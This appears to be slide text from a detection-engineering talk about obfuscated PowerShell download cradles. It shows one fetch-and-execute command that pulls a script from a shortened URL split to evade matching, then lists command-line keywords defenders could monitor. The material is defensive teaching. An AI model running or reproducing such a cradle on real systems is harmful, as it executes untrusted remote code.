 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString( (is .DownloadString the only method for Net.WebClient?)
 